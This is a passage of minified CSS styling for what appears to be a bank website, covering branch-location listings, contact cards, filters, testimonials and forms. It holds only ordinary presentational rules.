40px;margin-top:0;margin-bottom:20px;border:0;background:#fff;text-align:center}.section--section_title{padding:2rem 0 0}.post_filtering_wrap{padding:4em 1em}.menu_overlay{visibility:hidden;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.9);z-index:100;opacity:0;transition:visibility 0s, opacity .25s ease-in-out;overflow:hidden}body.menu_open .menu_overlay{visibility:visible;opacity:.4}body.active-login .menu_overlay{visibility:visible;opacity:.4}.not_on_mobile{display:none}@media screen and (min-width: 40em){.not_on_mobile{display:block}}.not_on_desktop{display:block}@media screen and (min-width: 40em){.not_on_desktop{display:none}}.hints_calc{margin-top:50px}.screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.icon-group .icon,.icon-group .icon-wrap{display:inline-block;margin:0 5px;vertical-align:top}.icon-group .icon:first-child,.icon-group .icon-wrap:first-child{margin-left:0}.icon-group .icon:last-child,.icon-group .icon-wrap:last-child{margin-right:0}.icon-group .icon .icon-subtext,.icon-group .icon-wrap .icon-subtext{display:none;margin-top:10px;font-family:aktiv-grotesk,sans-serif !important;text-decoration:none}@media screen and (min-width: 60em){.icon-group .icon-wrap{margin:0 30px}.icon-group .icon-wrap .icon-subtext{display:block}}.icon-circle{display:inline-block;font-size:32px;margin:0;background:#2f81a6;border-radius:100%;padding:5px;line-height:1}.icon-circle--dark{color:#009dc7}.icon-circle--light{color:#1e3564}.icon-circle.icon-map-marker:before,.icon-circle.icon-map-marker-solid:before{display:block;vertical-align:middle;width:32px;height:32px;font-size:24px;line-height:32px}#main_content .bg-ac1 ul li,#main_content .bg-primary ul li{color:#fff}#main_content .bg-secondary ul li:before{color:#231f20}#main_content .bg-ac2 ul li:before{color:#231f20}#main_content .bg-ac2.personal-list ul li{color:#231f20}#main_content ul{margin-left:0}#main_content ul li{position:relative;list-style:none;margin-bottom:10px;padding-left:20px}#main_content ul li.has_icon{padding-left:35px}#main_content ul li:after{content:'\25CF';position:absolute;color:#bcca49;height:29px;line-height:29px;top:-4px;left:2px;font-size:13px}#main_content.split li{display:inline-block;vertical-align:top;width:45%}.skip-to-content{position:fixed;top:30px;left:30px;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid #1e3564;color:#fff;background-color:#1e3564;z-index:999;padding:20px;box-shadow:0px 0px 25px 10px rgba(0,0,0,0.5);transition:all 0.3s;-ms-transform:scale(0, 0);transform:scale(0, 0);opacity:0;font-family:aktiv-grotesk,sans-serif;font-weight:600}.skip-to-content:focus{-ms-transform:scale(1, 1);transform:scale(1, 1);opacity:1;border:2px solid #1e3564;color:#fff;background-color:#1e3564;text-decoration:none}.page-numbers{color:#76777a;font-size:34px;line-height:38px;font-weight:400;font-family:aktiv-grotesk,sans-serif;margin:0 10px}.page-numbers:hover{color:#1e3564}.page-numbers.current{color:#1e3564;font-weight:600}.location-pages{text-align:center}.location-pages .page-numbers.current:first-child::before{content:'«';color:#76777a;font-weight:400;margin-right:20px}.desktop-only{display:block;white-space:nowrap}.mobile-only{display:none}.pos-relative{position:relative}.social-icons-mobile{display:none}.row-flex{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.row-flex.row::before{width:100%}.row-flex.row::after{width:100%}.row-flex.row-news{-ms-flex-align:stretch;align-items:stretch}.row-flex--start{-ms-flex-align:start;align-items:flex-start}.box-has-icon{display:-ms-flexbox;display:flex}.box-icon-wrap{width:80px;margin-right:45px;margin-top:15px}.box-icon-content{width:calc(100% - 125px)}.box-icon-content .button_wrap{width:auto !important}.box-wrap{border:1px solid #b1b1b1;padding:75px 150px}.parent-pageid-651 .box-wrap{min-height:auto}@media screen and (min-width: 769px){.parent-pageid-651 .box-wrap{min-height:439px}}.card-img img{max-height:445px;overflow:hidden;object-fit:cover;object-position:center;width:100%;height:100%}.cta-feat-img{margin-bottom:30px}.cta-feat-img img{width:100%}.ckeck_box input{display:none}.ckeck_box label{position:relative;font-weight:100;margin-bottom:20px;color:#231f20;text-transform:uppercase;font-weight:bold;font-size:16px;color:#b1b1b1;visibility:visible}.ckeck_box label span{visibility:hidden}.ckeck_box label::before{content:" ";display:block;width:30px;height:30px;margin:0 auto;vertical-align:middle;background:#fefefe 0 0 no-repeat;outline:1px solid #cacaca;visibility:visible}.ckeck_box input[type="checkbox"]:checked+label:after{content:'';background:transparent;width:18px;height:10px;border-top:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(130deg);transform:rotate(130deg);position:absolute;left:0;right:0;top:7px;margin:0 auto;visibility:visible}.txt-32{font-size:32px;font-weight:100}.row-flex-subtitle{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;margin-top:10px}.row-flex-subtitle .subtitle-bg{background-repeat:no-repeat;background-size:cover;background-position:center;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:end;justify-content:flex-end;height:100%;padding:30px;padding-bottom:75px;position:relative}.row-flex-subtitle .subtitle-bg::after{content:'';background:rgba(0,0,0,0.14);position:absolute;width:100%;height:100%;top:0;left:0;z-index:0}.row-flex-subtitle #sidebar-login-container{margin-bottom:0}.subtitle-content{z-index:1;max-width:60%}.w-auto{width:auto !important}.right-text{text-align:right}.title-h6{margin-bottom:0;color:#42a6c4}.title-h3-srf{font-family:pt-serif,serif;color:#42a6c4}.two-cols-inner{max-width:620px;margin:auto}.two-cols-inner.icons-wrap{max-width:700px}.progress .progress__bar{border-bottom:5px solid #1e3564}.default-txt{color:#231f20}.default-txt .branch-address{line-height:35px}.clear-left{clear:left}.clear-right{clear:right}.cols-flex{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.cols-flex-wrap{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.cols-felx-around{display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-wrap:wrap;flex-wrap:wrap}.cta-no{padding-right:10px;padding-left:10px;margin-bottom:10px}.col-2-flex,.title-wrap,.col-3-flex{padding-right:5px;padding-left:5px}.col-status{width:100px}.cols-flex-wrap.branch-cols,.cols-flex-wrap.hours-cols{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.list-half{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.list-half li{width:50%}.border-box{border:2px solid #b1b1b1;border-radius:4px;padding:50px 30px 100px}.mon-logo-container{font-family:'Helvetica Neue', sans-serif;font-size:14px;font-weight:500;cursor:pointer;position:fixed;bottom:3px;z-index:2147483640;transition:right .2s ease;animation:monLogoRight .3s normal forwards;display:-ms-flexbox;display:flex;padding:10px;max-width:200px}@media screen and (min-width: 600px){.border-bottom{border-bottom:1px solid #dadada}}@media screen and (min-width: 64em){.desktop-only .nav-top-level-link.nav-top-level-link:last-child{margin-right:1.5rem}}#cookie-notice .cn-close-icon{display:none}#cookie-notice .cn-button{padding:8.5px 50px}.logichop-hidden{display:none}.drawer{position:fixed;top:0;width:250px;height:100%;overflow-y:scroll;background-color:#67ccf2;padding:2rem 1rem 1rem 1rem;transition:all .65s ease;z-index:9999}.drawer.from-right{right:-250px}.drawer.from-right.open{right:0}.drawer.from-left{left:-250px}.drawer.from-left.open{left:0}.drawer .close-button{color:#fefefe}.drawer .close-button:hover{color:#2f81a6}.drawer .drawer__wrap{color:#fefefe}.drawer .drawer__wrap .drawer__title h4{color:#fefefe}.drawer .drawer__wrap .drawer__content.loading{opacity:.5}.drawer_resources_section{margin:3em 0 0}.drawer_resources_section .resources_section_title{color:#fefefe;padding:0 0 .25em;border-bottom:1px solid white;font-family:aktiv-grotesk,sans-serif}.drawer_resources_section .resource{padding:0 0 2em}.drawer_resources_section .resource .resource__title a{text-transform:uppercase;font-weight:bold;color:#fff;text-decoration:none}.drawer_resources_section .resource .resource__content{padding:0.5em 0 0}.drawer_resources_section .resource .resource__content a.more{display:block;color:#2f81a6;padding:0.5em 0 0}.cta-open{transition:all .2s ease-in-out;margin-top:93px}.top_stick_cta{-ms-transform:translateY(-100%);transform:translateY(-100%);width:100%;background:red;z-index:999;position:fixed;top:0;background:#1e3564;color:#fefefe;transition:all .2s ease-in-out}.top_stick_cta.open{max-height:100%;overflow:scroll}.top_stick_cta.open .cta_content{display:block}.top_stick_cta.open .cta_toggle_content{display:none}.top_stick_cta.show{-ms-transform:translateY(0);transform:translateY(0)}.top_stick_cta a{color:#fefefe}.top_stick_cta .cta_content{display:none}.top_stick_cta .cta_wrap{position:relative;max-width:75rem;margin:0 auto}.top_stick_cta .close-button{color:#fefefe}.top_stick_cta .branch_manager .manager_headshot{max-width:65px;max-height:65px;width:auto;height:auto;margin:0 auto;border-radius:100%;overflow:hidden;display:block}.top_stick_cta .branch_manager a{color:#fefefe;text-decoration:none}.top_stick_cta .bg-darken{background:#12203d}.top_stick_cta .branch_closed{padding:1.5em}.top_stick_cta .branch_closed p{margin:0}.top_stick_cta .gform_wrapper label{color:#fff}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield label{display:none}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield.width_50{width:50%;display:inline-block;padding-right:8px}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield.width_50.right{padding:0 0 0 7px}.top_stick_cta .gform_wrapper .gform_body .gform_fields .gfield select{width:100%}.top_stick_cta .gform_wrapper .gform_footer{padding:0 !important}.top_stick_cta .gform_wrapper .gform_footer .gform_button{background:#2f81a6;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:1em}.top_stick_cta .cta_toggle_content{padding:1em 0}.top_stick_cta .cta_toggle_content .need_assistance h4{font-weight:300;font-family:aktiv-grotesk,sans-serif;color:#fefefe;font-size:16px;text-align:center;margin:0 0 .5em}@media screen and (min-width: 40em){.top_stick_cta .cta_toggle_content .need_assistance h4{margin:0;line-height:1.2;text-align:left;font-size:1.5625rem}}@media screen and (min-width: 64em){.top_stick_cta .cta_toggle_content .need_assistance h4{padding:0}}.top_stick_cta .cta_toggle_content .branch_manager img{max-width:40px}.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap{text-align:center}.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .button,.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_more{font-size:10px;margin:0}@media screen and (min-width: 40em){.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap{text-align:right}.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .button,.top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .top_stick_cta .cta_toggle_content .toggle_contact_cta_wrap .post_filtering_more{font-size:.8rem}}.caps{text-transform:uppercase;color:#fefefe;font-family:aktiv-grotesk,sans-serif;font-weight:600;letter-spacing:.03em}.online_chat{width:100%;text-align:center}@media screen and (min-width: 64em){.chat-column .online_chat{margin-top:3em}}.online_chat .boldchat_button{display:block;width:60px;height:60px;border-radius:100%;background:#2f81a6 url("../img/chat.png") 50% no-repeat;margin:0 auto 0.5em}.decision_tree.after-hero.div-padding{padding-top:7em}.decision_tree h3{font-size:1.3em;line-height:1.2}.decision_tree form{margin-top:2em}.decision_tree strong{font-size:.9em}@media screen and (min-width: 600px){.decision_tree h3{font-size:1.6em;line-height:1.4}.decision_tree strong{font-size:1.1em}}.inline{display:inline-block}.homepage-dt-form label{margin-bottom:.5rem;width:100%}.homepage-dt-form label.inline{display:inline-block;width:auto;margin-right:.25em}.homepage-dt-form select{min-width:50%;width:auto}.homepage-dt-form input[type=text]{display:inline-block;width:50%;border:none;border-bottom:1px solid #231f20;height:auto;line-height:1.2;padding:0;background:transparent}@media screen and (min-width: 40em){.homepage-dt-form .columns{margin-bottom:1rem}}@media screen and (min-width: 64em){.homepage-dt-form .columns{margin-bottom:auto}}.dt_post{margin:0 0 2em}.dt_post p{margin:0}.page-template-decision_tree #gform_wrapper_3 form{margin:0}.page-template-decision_tree #gform_wrapper_3 .gform_body{width:75%;display:inline-block}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield{padding:0}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield label{display:inline-block}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield .gfield_label{display:none}.page-template-decision_tree #gform_wrapper_3 .gform_body .gform_fields .gfield input{width:100%}.page-template-decision_tree #gform_wrapper_3 .gform_footer{width:20%;float:right;padding:0 !important}.page-template-decision_tree #gform_wrapper_3.gf_browser_ie .gform_footer{width:24%}.testimonials{background-color:#009dc7;padding-top:48px}@media screen and (min-width: 64em){.testimonials{padding-top:0;background-position:top left;background-repeat:repeat-x}}.testimonials .testimonial_inner{display:block;position:relative}@media screen and (min-width: 64em){.testimonials .testimonial_inner{background-position:bottom left;background-repeat:repeat-x}}.testimonials .testimonial_block{position:relative;padding:35px 0 48px}@media screen and (min-width: 64em){.testimonials .testimonial_block{padding:75px 0}}.testimonials .testimonial_block .content{font-size:18px;line-height:24px;font-weight:300;display:block;padding:0 0 15px}@media screen and (min-width: 64em){.testimonials .testimonial_block .content{font-size:24px;line-height:34px}}.testimonials .testimonial_block .content p{font-size:18px;line-height:24px;font-weight:300;display:block;padding:0 0 15px}@media screen and (min-width: 64em){.testimonials .testimonial_block .content p{font-size:24px;line-height:34px}}.testimonials .testimonial_block .byline{font-size:14px;font-weight:600;display:block;letter-spacing:1px;text-transform:uppercase}@media screen and (min-width: 64em){.testimonials .testimonial_block .byline{font-size:16px}}.testimonials .testimonial_image{text-align:center;width:100%}@media screen and (min-width: 64em){.testimonials .testimonial_image{text-align:left;position:absolute;top:-10px;right:0;min-height:100% !important;min-width:41.66667%}}.testimonials .testimonial_image img{margin:auto;height:auto;max-width:100%}@media screen and (min-width: 64em){.testimonials .testimonial_image img{vertical-align:middle;position:absolute;min-height:100% !important;min-width:41.66667%;max-width:9999%}}.no-border{border:none}.no-border .contact-card{border:none}.tabs-panel{padding:0 !important}.foundation-tabs{border-bottom:none !important}.foundation-tabs a{padding:0 10px;font-size:12px;line-height:32px;background-color:#d7d7d7;color:#65666a;width:50%;text-align:center;text-decoration:none;font-weight:600;text-transform:uppercase}.foundation-tabs a.is-active{background-color:#fff}.contact-card{width:100%;border:1px solid #f1f1f1}.contact-card.no-border{border:none}.contact-card .contact-person-container{font-weight:300;padding:16px}.contact-card .contact-person-container .row{margin-left:0}.contact-card .contact-person-image{display:block;width:60px;height:60px;overflow:hidden;border-radius:50%;border:2px solid #64666a;float:left;margin-right:16px}.contact-card .contact-person-image img{width:100%}.contact-card .contact-person-info{display:block;float:left}.contact-card .contact-method-block{background-color:#009dc7;padding:16px 16px 0 16px;text-align:center;color:#fff}.contact-card .contact-method-block .button,.contact-card .contact-method-block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .contact-card .contact-method-block .post_filtering_more{width:120px;margin-right:16px;color:#fff}.contact-card .contact-method-block .contact-title{display:block;font-size:16px}.contact-card .contact-method-block .bcStatic{display:inline-block;position:relative;top:-8px;left:-5px}.contact-card .contact-phone{display:block;line-height:24px;margin-bottom:16px;font-weight:300}.contact-card .contact-phone a{color:#fefefe}.contact--icon-col{margin-top:2rem;margin-bottom:4rem;max-width:1600px}.contact--icon-col .contact-icon-wrap{margin-right:auto;margin-left:auto;height:50px;margin-bottom:30px}.contact--icon-col .contact-icon-wrap svg,.contact--icon-col .contact-icon-wrap img{max-height:100%;width:auto}.contact--icon-col .contact-icon-wrap svg path,.contact--icon-col .contact-icon-wrap img path{fill:#1e3564}@media screen and (min-width: 40em){.contact--icon-col .vertical_center .button_wrap{position:absolute;bottom:70px;width:100%;margin-left:auto;margin-top:auto;margin-bottom:0;left:0}}.contact--icon-col .vertical_center .button_wrap .button,.contact--icon-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .contact--icon-col .vertical_center .button_wrap .post_filtering_more{margin-top:15px}@media screen and (min-width: 40em){.contact--icon-col .vertical_center .button_wrap .button,.contact--icon-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .contact--icon-col .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}.contact--icon-col .vertical_center .button_wrap.boldchat{margin-top:15px;margin-bottom:10px;height:24px;overflow:hidden}.contact--icon-col .vertical_center .button_wrap.boldchat .js-boldchat a{display:block;height:24px}.contact--icon-col .vertical_center .button_wrap.boldchat .js-boldchat a:hover img{margin-top:-30px}.contact--icon-col .vertical_center .button_wrap.boldchat img{height:60px}@media screen and (min-width: 40em){.contact--icon-col .vertical_center .button_wrap.boldchat{margin-left:auto;margin-bottom:0}}.contact--icon-col .vertical_center.has_buttons{position:relative;min-height:322px}.contact--icon-col .vertical_center.has_buttons+.has_buttons{margin-top:3rem}@media screen and (min-width: 40em){.contact--icon-col .vertical_center.has_buttons+.has_buttons{margin-top:0}}@media screen and (min-width: 40em){.contact--icon-col .vertical_center.has_buttons{margin-bottom:20px}}.contact--icon-col .vertical_center.has_buttons .border-box{min-height:322px}.contact--icon-col .vertical_center p:last-of-type{margin-bottom:0}.contact--text-col{margin-top:40px}.contact--text-col+.contact--text-col{margin-top:0}@media screen and (min-width: 40em){.contact--text-col+.contact--text-col{margin-top:80px}}.contact--text-col a{word-break:break-word}.contact--text-col p{letter-spacing:-0.025em}.contact--text-col p:last-of-type{margin-bottom:0}.resource-container{width:100%;padding:16px;color:#fff}.resource-item{margin-bottom:16px}.resource-item img{max-width:100%;margin-bottom:10px}.resource-item a{color:#2f81a6}.section-title{display:block;font-size:22px;font-weight:300;padding-bottom:5px;color:#65666a;border-bottom:1px solid #65666a;font-family:aktiv-grotesk,sans-serif}.section-title.white{color:#fff;border-bottom:1px solid #fff}.section-title.has-sub{margin-bottom:5px}.section-title.no-border{border-bottom:0}.product-title{display:block;font-weight:600;line-height:18px;font-size:14px;text-transform:uppercase}.products-list a{display:block}.products-list .featured{padding:16px;color:#fff;margin-bottom:16px}.products-list .featured a{color:#fff}.sub-head{display:block;font-size:18px;margin-bottom:16px;color:#1e3564}.product-list-wrapper{padding:0;padding-bottom:0;padding-top:20px;font-weight:300}.product-list-wrapper .large-4.columns{margin-bottom:20px}@media screen and (min-width: 64em){.product-list-wrapper .large-4.columns{margin-bottom:0}}.product-list-wrapper .product-title{margin-bottom:15px;font-weight:400}.product-list-wrapper .product-list-items{margin-bottom:0}.product-list-wrapper .product-list-items .list-item{padding:20px 20px 90px;position:relative;background:transparent;text-align:left}.product-list-wrapper .product-list-items .list-item h6,.product-list-wrapper .product-list-items .list-item h5{text-transform:none;color:#65666a;font-weight:500}.product-list-wrapper .product-list-items .list-item h6 a,.product-list-wrapper .product-list-items .list-item h5 a{color:#65666a}.product-list-wrapper .product-list-items .list-item .button_wrap{margin-left:0;position:absolute;bottom:60px}.product-list-wrapper .columns:last-child:not(:first-child){float:left}.product-list-wrapper.bg-light-gray{padding-top:30px}.product-list-wrapper.bg-light-gray .product-list-items{margin-bottom:30px}.product-list-wrapper.bg-light-gray .product-list-items .list-item{background-color:#fff}.list-3-col:last-child:not(:first-child){float:none}.product_tools .product-title{margin-bottom:25px;font-weight:300;font-size:18px;text-transform:none}.product_callbox .product-title{margin-bottom:15px;font-weight:400;text-transform:none}.product_callbox .product-list-item{padding:40px 20px;background-color:#fefefe;margin-bottom:28px}.bank_family{text-align:left;padding-bottom:40px;overflow:hidden}@media screen and (min-width: 64em){.bank_family{text-align:center}}.bank_family .row{text-align:center;font-size:0;padding-right:40px;padding-left:40px}.bank_family .column,.bank_family .columns{margin-bottom:1em}.bank_family .column:last-child:not(:first-child),.bank_family .columns:last-child:not(:first-child),.bank_family .columns:last-child:not(:first-child),.bank_family .column,.bank_family .columns{float:none;display:inline-block}.bank_family h4{color:#231f20}.list-3-col h4{color:#1e3564;font-weight:700;font-size:26px;line-height:28px}.full-width-3-col .heading-2,.tiled_3_col .heading-2{display:block;color:#1e3564;margin-bottom:50px}.full-width-3-col h4,.full-width-3-col h5,.full-width-3-col h6,.tiled_3_col h4,.tiled_3_col h5,.tiled_3_col h6{color:#1e3564}.full-width-3-col h4 a,.full-width-3-col h5 a,.full-width-3-col h6 a,.tiled_3_col h4 a,.tiled_3_col h5 a,.tiled_3_col h6 a{color:#231f20}.full-width-3-col h4.dark,.full-width-3-col h5.dark,.full-width-3-col h6.dark,.tiled_3_col h4.dark,.tiled_3_col h5.dark,.tiled_3_col h6.dark{color:#009dc7}.full-width-3-col h4.dark a,.full-width-3-col h5.dark a,.full-width-3-col h6.dark a,.tiled_3_col h4.dark a,.tiled_3_col h5.dark a,.tiled_3_col h6.dark a{color:#009dc7}.section-3-cols .row{max-width:1920px;width:100%;padding-right:10px;padding-left:10px}.section-3-cols .list-3-col{margin-top:80px;margin-bottom:4rem}.section-3-cols .list-3-col h4{margin-bottom:15px}.marker-icon{min-width:26px;min-height:40px;display:inline-block;background-size:26px 37px;padding:4px 0 0;color:#fff;text-align:center}.marker-icon .st0{fill:#1e3564}.term--atm-only .marker-icon .st0{fill:#2f81a6}.result-block{background-color:#fefefe;margin-top:15px;padding:15px}.result-block .marker-icon{width:12%;height:100%;float:left;margin-right:2%}.result-block .bank-name{text-transform:uppercase;color:#1e3564}.result-block .results-info{float:left;display:block;width:60%;margin-right:1%}.result-block .results-logo{float:left;width:25%;padding:10px}.result-block .results-logo img{max-width:100%;border:1px solid #f1f1f1}.result-block p{margin-bottom:0}.news-list-result{display:block;padding:30px 0;border-bottom:1px solid #d7d7d7}.news-list-result:last-child{border:none}.news-list-result .title{font-size:24px;line-height:1.5;margin:.5em 0}.news-list-result .title a{color:#231f20;text-decoration:none}.news_title{text-decoration:none;color:#231f20}.location-list-result{padding:22px;border-bottom:1px solid #d7d7d7;padding-bottom:0;margin-bottom:40px;clear:both}@media screen and (min-width: 40em){.location-list-result{padding-left:0;padding-right:0;padding-top:0}}.location-list-result:last-child{border:none}.location-list-result .no-ng-margin{clear:both}.location-list-result .sub-head{font-size:32px;line-height:36px;font-weight:100;font-family:aktiv-grotesk,sans-serif;padding-right:30px;margin-bottom:0}.location-list-result .sub-head a{text-decoration:none}@media screen and (min-width: 40em){.location-list-result .branch-image-logo{float:left;width:32%;margin-right:0}}.location-list-result .branch-image-logo img{display:block;margin:0 auto 10px;width:100%}.location-list-result .branch-info-container{position:relative;padding-left:40px}@media screen and (min-width: 40em){.location-list-result .branch-info-container{width:66%;margin-right:2%;float:left}}.location-list-result .branch-info-container .branch-status{display:block;padding-bottom:5px;margin-bottom:0}.location-list-result .branch-info-container .marker-icon{position:absolute;right:auto;left:0;top:-5px}.location-list-result .branch-info-container .marker-icon:hover{color:#fff}.location-list-result .branch-info-container a{text-decoration:none}.location-list-result .branch-info-container a:hover{text-decoration:none;color:#2f81a6}.location-list-result .branch-additional-details{color:#d89133}.location-list-result a{display:block}.location-list-result .branch-name{display:block;font-weight:600}.location-list-result .branch-hours{margin:1em 0 0;clear:both;padding:30px 40px 70px;background:#e8e8e8}.location-list-result .branch-hours .title-h6{margin-bottom:10px;margin-top:10px}.location-list-result .branch-hours .title-h5{padding-right:5px;padding-left:5px}.location-list-result .links a{display:inline-block;padding-right:10px;margin-right:6px;position:relative}.location-list-result .links a::after{content:'';width:1px;height:20px;position:absolute;right:0;top:0;bottom:0;margin-top:auto;margin-bottom:auto;background-color:#231f20}.location-list-result .links a:last-child{margin-right:0;padding-right:0}.location-list-result .links a:last-child::after{display:none}.location-list-result .marker-i{font-size:17px;font-weight:600;font-family:aktiv-grotesk,sans-serif;display:block;width:30px;text-align:center}.location-list-result .marker-i::after{content:'\f041';font-family:'Font Awesome 5 Pro';color:#1e3564;font-weight:600;font-size:40px;position:absolute;left:0;z-index:-1;top:8px}.location-list-result.term--atm-only .branch-info-container .marker-icon{color:#231f20}.location-list-result.term--atm-only .branch-info-container .marker-icon:hover{color:#231f20}@media screen and (min-width: 40em){.location-list-result.term--atm-only .branch-info-container{width:100%;margin-right:0}}.location-list-result.term--atm-only .marker-i::after{color:#bcca49}.location-list-result.term--atm-only .links-wrap .links{top:0}.location-list-result.term--atm-only .col-status{width:auto}.location-list-result .links-wrap{clear:both;margin-left:40px;margin-bottom:40px;-ms-flex-order:3;order:3;width:74%;position:relative}.location-list-result .links-wrap .links{position:absolute;top:-35px;left:0;width:100%}@media screen and (min-width: 40em){.filter-padding{margin:20px 20px 40px;padding:0}}.branch-dot{position:relative;display:inline-block;margin-bottom:5px;padding-left:15px;font-size:.825rem;font-weight:600}.branch-dot:before{display:none}.branch-dot.fw-light{font-weight:300;font-size:15px}.branch-dot.fw-light:before{top:8px}.branch-dot.feature-atm:before{background-color:#8c101c}.branch-dot.feature-atm-only:before{background-color:#009dc7}.branch-dot.feature-branch:before{background-color:#e7a713}.branch-dot.feature-drive-thru:before{background-color:#67ccf2}.branch-dot.feature-extended-hours:before{background-color:#1F3564}.branch-dot.status-open:before{background-color:#00a84f}.branch-dot.status-closed:before{background-color:#ec5840}.filters{display:block;margin:15px auto}.filters .filter-word-key{font-size:13px;display:inline-block;margin-right:20px;margin-bottom:20px;font-weight:600;text-transform:uppercase}.filters .filter-word-key h6{margin-bottom:0}.filters .filter{margin-right:8px;border:none;position:relative;letter-spacing:1px;cursor:pointer;background:transparent;display:block;text-align:left;padding:0 10px 0 50px;margin-bottom:14px}.filters .filter::before{content:'';width:28px;height:28px;border:1px solid #b1b1b1;position:absolute;left:0;top:0}.filters .filter:focus,.filters .filter:hover,.filters .filter.active{background-color:transparent;color:#231f20}.filters .filter.active::after{content:'' !important;width:10px;height:20px;border-bottom:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;left:9px;top:1px;z-index:-1}.filters .filter input{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;cursor:pointer}.filters legend{margin-bottom:0}.filters.team .filter{display:inline-block;font-size:12px;line-height:1.2em;text-transform:initial;padding:0;background-color:transparent;letter-spacing:-0.02em;font-weight:300}.filters.team .filter input{margin:0 5px 5px 0;cursor:pointer}.filters.team .filter.active{color:#1e3564;background-color:transparent;font-weight:700}.filters.team .filter.active:after{content:'\f054';font-family:'Fontawesome';font-weight:400;display:inline-block;font-size:11px;padding-left:8px}.more_filters{display:none}.more_filters.team{background-color:#fbfbfb}.more_filters.team .main-filter{display:inline-block;font-size:12px;line-height:1.2em;text-transform:initial;padding:0;background-color:transparent;font-weight:400;position:relative;border-radius:50px;text-transform:uppercase;line-height:1.2;padding:0;text-decoration:none;letter-spacing:.05em;transition:all 0.2s ease;margin:0 10px;color:#1e3564}.more_filters.team .main-filter input{margin:0 0 5px;cursor:pointer;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.more_filters.team .main-filter.active{color:#fefefe;background-color:#1e3564;font-weight:700;padding:0.45rem 1rem}.more_filters.team .filter{display:block;padding:3px 0}@media (min-width: 40em){.more_filters.team .filter--list{padding-top:30px;padding-bottom:30px}}.more_filters.team .filter--list:first-child{padding-top:30px}.more_filters.team .filter--list:last-child{padding-bottom:30px}.more_filters.team .more_filters--buttons{text-align:center}.more_filters.team .more_filters--buttons .button.clear,.more_filters.team .more_filters--buttons .post_filtering_paging_wrapper .clear.post_filtering_more,.post_filtering_paging_wrapper .more_filters.team .more_filters--buttons .clear.post_filtering_more{background-color:transparent;color:#1e3564;font-size:12px;text-transform:initial;letter-spacing:0;padding:0;margin:0 0 20px}@media screen and (min-width: 40em){.more_filters.team .js-ts-specialties{text-align:center;font-size:0}}@media screen and (min-width: 40em){.more_filters.team .js-ts-specialties .filter--list{float:none;display:inline-block;text-align:left;box-sizing:border-box;vertical-align:top}}.filter--list .filter{display:block;margin-bottom:14px}.more_filters_toggle{display:block;text-align:center;margin:1em auto}.more_filters_toggle a{position:relative}.more_filters_toggle a:after{content:"";position:relative;top:12px;right:-4px;border-style:solid;border-width:4px 4px 0;border-color:#1e3564 transparent transparent;margin-top:-2px}.more_filters_toggle.team{margin:0 0 25px}.more_filters_toggle.team a{padding-left:15px;text-transform:initial;text-decoration:none;font-size:12px}.more_filters_toggle.team a:before{content:'\f0b0';font-family:'Fontawesome';font-weight:400;display:block;font-size:12px;position:absolute;top:0;left:0}.more_filters_toggle.team a:after{display:none}.search-location{position:relative;text-align:center}.search-location input{display:inline-block;margin-right:.5em;width:70%;height:36px;max-width:170px;padding:0 45px 0 10px;font-size:16px;position:relative;margin-bottom:0;vertical-align:middle;border-radius:4px;border-color:#b1b1b1;font-style:italic;font-family:aktiv-grotesk,sans-serif}.search-location input:-ms-input-placeholder{color:#76777a}.search-location input::placeholder{color:#76777a}@media (min-width: 40em){.search-location input{height:45px;max-width:270px}}@media screen and (min-width: 64em){.search-location input{max-width:545px;width:100%;height:65px;font-size:22px}.search-location input:focus{font-size:22px}}.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{line-height:24px;font-size:13px;position:relative;margin-bottom:0;display:inline-block;vertical-align:middle;padding:5px 10px;background-color:#1e3564}.search-location .button:hover,.search-location .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .search-location .post_filtering_more:hover,.search-location .button:focus,.search-location .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper 